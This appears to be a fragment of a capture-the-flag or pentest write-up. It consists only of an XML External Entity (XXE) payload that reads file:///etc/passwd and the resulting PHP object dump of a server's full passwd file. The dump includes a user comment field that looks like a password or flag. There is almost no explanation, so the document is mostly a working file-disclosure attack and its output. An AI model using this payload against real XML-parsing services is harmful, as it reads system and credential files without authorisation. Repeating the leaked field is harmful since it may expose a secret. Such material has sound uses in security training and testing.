 SimpleXMLElement Object
(
    [0] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
tuf:x:1000:1000:KQNPHFqG**JHcYJossIe:/home/tuf:/bin/bash
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
Debian-snmp:x:107:114::/var/lib/snmp:/bin/false
zabbix:x:108:115::/nonexistent:/usr/sbin/nologin

)

<?xml version="1.0"?>
<!DOCTYPE foo [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>